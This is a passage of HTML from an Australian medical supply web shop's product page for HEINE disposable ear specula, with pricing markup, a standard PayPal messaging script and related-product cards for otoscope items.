
                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="261">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                </div>
                <dl>
                    <dt class="productView-info-name productView-info-name--sku">SKU:</dt>
                    <dd itemprop="sku" class="productView-info-value productView-info-value--sku" data-product-sku>HEB0001112</dd>
                </dl>
            </div>
        </section>

        <section class="productView-images" data-image-gallery data-sticky-container="true">
            <div class="sticky-product" data-sticky>
                <figure class="productView-image"
                        data-image-gallery-main
                        data-zoom-image="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280x1280/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1"
                        >
                        <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280x1280/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1">
                    <div class="productView-img-container">
                        <a href="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280x1280/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1"
                    target="_blank">

                        <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1" alt="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs" title="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />

                            </a>
                    </div>
                </figure>
            </div>
        </section>
        <div class="productView-price">
            <div class="card-tags">
            </div>
                            <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax price-section--primary">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax rrp-price--withoutTax price--hidden">
                        <span data-product-rrp-price-without-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax price-section--primary">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax non-sale-price--withoutTax price--hidden">
                        <span data-product-non-sale-price-without-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                            <meta itemprop="availability" content="">
                            <meta itemprop="url" content="https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/">
                            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition">
                            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                                <meta itemprop="price" content="10.4">
                                <meta itemprop="priceCurrency" content="AUD">
                                <meta itemprop="valueAddedTaxIncluded" content="true">
                            </div>
                        <span data-product-price-with-tax class="price price--withTax price-primary">$10.40</span>
                            <abbr title="Including Tax">inc. GST</abbr>
                    </div>
                    <div class="price-section--withoutTax">
                            <!--<meta itemprop="availability" itemtype="http://schema.org/ItemAvailability"
                                content="http://schema.org/InStock">
                            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition">
                            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                                <meta itemprop="price" content="9.45">
                                <meta itemprop="priceCurrency" content="AUD">
                                <meta itemprop="valueAddedTaxIncluded" content="false">
                            </div>-->
                        <span data-product-price-without-tax class="price price--withoutTax">$9.45</span>
                            <abbr title="Excluding Tax">ex. GST</abbr>
                    </div>
            </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
         </div>
            <div data-content-region="product_below_price"><div data-layout-id="739915cf-76bd-4efc-9b3b-6be85267da83">       <div data-widget-id="33b3cd82-8f9e-4a02-8d2f-5792266f9427" data-placement-id="3e2da64c-1388-4445-a4ae-ed8d69bf3193" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = '';
        const currencyCode = 'AUD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'YPJ25ZTUAYLYA';
        const isDeveloperModeApplicable = 'false'.indexOf('true') !== -1;
        const buyerCountry = 'AU';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
        </div>
        
        <dl class="productView-info">
                <dt class="productView-info-name">Condition:</dt>
                <dd class="productView-info-value">New</dd>
                    <dt class="productView-info-name">Shipping:</dt>
                    <dd class="productView-info-value">Calculated at Checkout</dd>


            <div data-content-region="product_below_short_description"></div>
        </dl>

        <section class="productView-details">
            <div class="productView-options">
                    <form class="form swatches--round " method="post" action="https://www.biofast.com.au/cart.php" enctype="multipart/form-data"
                          data-cart-item-add>
                        <input type="hidden" name="action" value="add" id="atc-form-action">
                        <input type="hidden" name="product_id" value="261"/>
                        <div data-product-option-change style="display:none;">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_168">
        Size:

            <small class="required-label">Required</small>
    </label>

    <select class="form-select form-select--small" name="attribute[168]" id="attribute_select_168" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="263" value="263" >2.5 mm</option>
            <option data-product-attribute-value="264" value="264" >4 mm</option>
    </select>
</div>

                        </div>

                        <div id="add-to-cart-wrapper" >
    <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate" for="qty[]">Quantity:</label>

        <div class="cart-add-container">
            <div class="form-increment" data-quantity-change>
                <input class="form-input form-input--incrementTotal"
                       data-id="qty-261"
                       id="qty[]"
                       data-product-id="261"
                       name="qty[]"
                       type="tel"
                       value="1"
                       data-quantity-min="0"
                       data-quantity-max="0"
                       data-quantity-min-error="The minimum purchasable quantity is 0"
                       data-quantity-max-error="The maximum purchasable quantity is 0"
                       min="1"
                       
                       pattern="[0-9]*"
                       aria-live="polite">
            </div>

                <div class="productView-info-bulkPricing">
                                    </div>
        </div>
    </div>

<div class="form-field form-field--stock">
    <label class="form-label form-label--alternate form-label--stock">
        <span class="productView__stock u-hiddenVisually"><span data-product-stock></span> in stock</span>
    </label>
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
        <!-- snippet location product_addtocart -->
</div>

                    </form>
                    <form action="/wishlist.php?action=add&amp;product_id=261" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="product-wishlist-dropdown">
        <span>Add to Your List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="product-wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to Your List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=261">Create New List</a>
        </li>
    </ul>
</form>
            </div>
                <div class="addthis_toolbox addthis_32x32_style" addthis:url=""
         addthis:title="">
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="addthis_button_facebook icon icon--facebook"   >

                            <svg>
                                <use xlink:href="#icon-facebook"/>
                            </svg>





                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="addthis_button_twitter icon icon--twitter"   >


                            <svg>
                                <use xlink:href="#icon-twitter"/>
                            </svg>




                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="addthis_button_pinterest icon icon--pinterest"  data-pin-log="button_pinit_bookmarklet" data-pin-href="https://www.pinterest.com/pin/create/button/" >





                            <svg>
                                <use xlink:href="#icon-pinterest"/>
                            </svg>

                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="addthis_button_email icon icon--email"  >
                            <svg>
                                <use xlink:href="#icon-envelope"/>
                            </svg>

                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="addthis_button_print icon icon--print"  >

                            <svg>
                                <use xlink:href="#icon-print"/>
                            </svg>
                    </a>
                </li>
        </ul>
        <script type="text/javascript"
                defer src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
        <script>
            window.addEventListener('DOMContentLoaded', function() {
                if (typeof(addthis) === "object") {
                    addthis.toolbox('.addthis_toolbox');
                }
            });
        </script>
    </div>
            <!-- snippet location product_details -->
        </section>
    </div>
</div>

    <div class="container">
      <article class="productView-description" id="productDescription"  itemprop="description">
          <div data-content-region="product_above_description"></div>
                  <p class="productView-title">Description</p>
    <div data-content-region="product_below_description_title"></div>
    <div >
        <h3><span style="font-size: 14pt;">HEINE Allspec Ear Specula Disposable Grey</span></h3>
<ul>
<li>For single use. Hygienic, no cross-infection.</li>
<li>Original HEINE design. Firm fit to the otoscope head.</li>
<li>1.5cm wide base</li>
<li>Assured quality. No sharp edges.</li>
<li>20 PACKETS OF 50 IN EACH BOX</li>
</ul>
        <!-- snippet location product_description -->
    </div>
    <div data-content-region="product_below_description_body"></div>

<h2 class="productView-title">Extra Information</h2>

<div data-content-region="product_above_info_table"></div>
<div class="productView-table">
    <div class="productView-table-row">
        <div class="productView-table-header">Brand:</div>
        <div class="productView-table-data" data-product-weight>HEINE</div>
    </div>
</div>
<div data-content-region="product_below_info_table"></div>

<div data-content-region="product_below_warranty"></div>

<div data-content-region="product_below_videos"></div>
          <div data-content-region="product_below_description"></div>
      </article>
    </div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div class="container">
            <div data-content-region="product_above_reviews"></div>
            <div data-content-region="product_below_reviews"></div>

            <div data-content-region="product_above_cross_sell"></div>
            <div class="productView-carousel">
              <div data-content-region="product_above_related_products"></div>
              <h2 class="productView-title">Related Products</h2>
                  <div class="owl-carousel owl-theme common_arrow fpSlider">
    <div class="productCarousel-slide item">
        <article class="card card--cart-enabled  " >

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/heine-allspec-tip-dispenser-white/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1" alt="HEINE AllSpec Tip Dispenser White" title="HEINE AllSpec Tip Dispenser White" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/272/796/37fd4703ccedf8c54ae498365bf7dd9d__36421.1672730265.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="272">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">HEINE</p>
                    <p class="card-text card-text--sku">SKU: HEB00011149</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/heine-allspec-tip-dispenser-white/" >HEINE AllSpec Tip Dispenser White</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax price-section--primary">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax rrp-price--withoutTax price--hidden">
                        <span data-product-rrp-price-without-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax price-section--primary">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax non-sale-price--withoutTax price--hidden">
                        <span data-product-non-sale-price-without-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$70.00</span>
                            <abbr title="Including Tax">inc. GST</abbr>
                    </div>
                    <div class="price-section--withoutTax">
                        <span data-product-price-without-tax class="price price--withoutTax">$63.64</span>
                            <abbr title="Excluding Tax">ex. GST</abbr>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="272"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="272" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=272" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=272" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide item">
        <article class="card card--cart-enabled  " >

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/welch-allyn-ear-specula-disposable-kleenspecula-2-7mm-4-25mm-box-of-34/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1" alt="Welch Allyn Ear Specula Disposable Kleenspecula 2.7mm/4.25mm - Box of 34" title="Welch Allyn Ear Specula Disposable Kleenspecula 2.7mm/4.25mm - Box of 34" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/260/780/welch-allyn-universal-kleenspec-disposable-ear-specula-welch-allyn-28990023008354_896x896__99926.1672487886.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="260">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Welch Allyn</p>
                    <p class="card-text card-text--sku">SKU: WA5243</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/welch-allyn-ear-specula-disposable-kleenspecula-2-7mm-4-25mm-box-of-34/" >Welch Allyn Ear Specula Disposable Kleenspecula 2.7mm/4.25mm - Box of 34</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax price-section--primary">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax rrp-price--withoutTax price--hidden">
                        <span data-product-rrp-price-without-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax price-section--primary">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
                    <div class="price-section--withoutTax non-sale-price--withoutTax price--hidden">
                        <span data-product-non-sale-price-without-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$5.60</span>
                            <abbr title="Including Tax">inc. GST</abbr>
                    </div>
                    <div class="price-section--withoutTax">
                        <span data-product-price-without-tax class="price price--withoutTax">$5.09</span>
                            <abbr title="Excluding Tax">ex. GST</abbr>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons ">
                                <a href="https://www.biofast.com.au/welch-allyn-ear-specula-disposable-kleenspecula-2-7mm-4-25mm-box-of-34/" data-event-type="product-click" class="button button--primary button--cardAction quickview" data-product-id="260">Choose Options</a>
                                <form action="/wishlist.php?action=add&amp;product_id=260" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=260" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide item">
        <article class="card card--cart-enabled  " >

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/heine-mini-3000-otoscope-xhl-with-handle-and-disposable-tips/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1" alt="HEINE Mini 3000 Otoscope XHL with Handle and Disposable Tips" title="HEINE Mini 3000 Otoscope XHL with Handle and Disposable Tips" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/262/782/d-001.70.210_heine_mini_3000_xhl_otoscope__22444.1672552914.jpg?c=1"
